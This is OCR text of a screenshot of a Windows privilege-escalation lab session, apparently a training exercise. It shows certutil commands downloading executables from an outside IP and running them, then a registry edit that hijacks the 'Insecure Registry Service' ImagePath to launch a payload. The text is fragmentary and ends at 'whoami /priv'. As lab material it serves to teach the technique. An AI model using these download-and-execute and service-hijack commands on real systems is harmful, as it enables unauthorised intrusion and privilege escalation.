 Apps Places Mar 16 10:10
rdesktop - 10.10.196.90
Recycle Bin
Hostname: WIN-QBA
Instance ID: i-000134
Private IP Address: 10
Instance Size: t2.sma
Command Prompt
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\user>certutil -urlcache -split -f http://10.4.106.235/esc.exe
**** Online ****
0000 ...
1c00
CertUtil: -URLCache command completed successfully.
C:\Users\user>
C:\Users\user>
C:\Users\user>
C:\Users\user>esc.exe
C:\Users\user>esc.exe
C:\Users\user>certutil -urlcache -split -f http://10.4.106.235/x.exe
**** Online ****
000000 ...
01c22b
CertUtil: -URLCache command completed successfully.
C:\Users\user>net start regsvc
The service is not responding to the control function.
More help is available by typing NET HELPMSG 2186.
C:\Users\user>
Windows Server 2019 Standard Evaluation
Windows License is expired
Build 17763.rs5_release.180914-1434
2:10 AM
3/16/2025
c-trj@tharisky: ~/Hack/WInPriv
File Actions Edit View Help
c-trj@tharisky: ~/Hack/WInPriv c-trj@tharisky: ~/Hack/WInPriv c-trj@tharisky: ~ c-trj@tharisky: ~/Hack/WInPriv
Password expires Never
Password changeable 6/5/2020 8:32:00 AM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 3/16/2025 1:30:03 AM
Logon hours allowed All
Local Group Memberships *Users
Global Group memberships *None
The command completed successfully.
c:\PrivEsc>reg add HKLM\SYSTEM\CurrentControlSet\services\regsvc /v ImagePath /t REG_
EXPAND_SZ /d C:\users\user\x.exe /f
reg add HKLM\SYSTEM\CurrentControlSet\services\regsvc /v ImagePath /t REG_EXPAND_SZ /
d C:\users\user\x.exe /f
The operation completed successfully.
c:\PrivEsc>net start regsvc
net start regsvc
The Insecure Registry Service service is starting........
The Insecure Registry Service service could not be started.
More help is available by typing NET HELPMSG 3523.
c:\PrivEsc>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------